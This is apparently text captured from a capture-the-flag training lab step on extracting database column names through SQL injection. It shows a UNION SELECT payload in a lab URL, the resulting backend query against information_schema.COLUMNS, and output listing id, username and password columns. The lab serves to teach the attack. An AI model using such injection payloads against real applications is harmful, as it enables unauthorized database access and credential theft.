 Steps To Database Ex-filtration - Extract all column names
Answer
Next
The last step of understanding the database structure is to find all the column names in the table users we can do this from the
information_schema.COLUMNS table extracting the COLUMN_NAME column.
https://acuhungf.eu1.ctfio.com/article?id=0' UNION SELECT 1,2,3,(SELECT GROUP_CONCAT(COLUMN_NAME) FROM information_sch GO
3
id,username,password
select * from articles where released=1 and id='0' UNION SELECT 1,2,3,(SELECT GROUP_CONCAT(COLUMN_NAME) FROM
information_schema.COLUMNS WHERE TABLE_SCHEMA='sqli_two' and TABLE_NAME='users');--'
SQL Results
id released title content
1 2 3 id,username,password